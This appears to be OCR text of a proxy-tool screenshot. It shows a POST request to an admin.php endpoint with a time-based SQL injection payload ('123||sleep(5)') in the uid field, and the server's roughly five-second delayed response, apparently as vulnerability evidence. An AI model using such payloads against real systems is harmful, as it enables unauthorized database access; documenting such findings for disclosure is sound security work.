 POST /jwsjsc_a5/admin.php HTTP/1.1
Host: 10.150.127.36
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.101 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,is;q=0.8,zh-TW;q=0.7
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 35
{"act":"ttt","uid":"123||sleep(5)"}
? < + > Type a search term 0 matches
Done
HTTP/1.1 200 OK
Date: Wed, 01 Sep 2021 11:01:02 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b
mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/7.3.4
Connection: close
Content-Type: text/html;charset=UTF-8
Content-Length: 40
{"msg":"连接超时，请重登录！"}
? < + > Type a search term 0 matches
282 bytes | 5,024 millis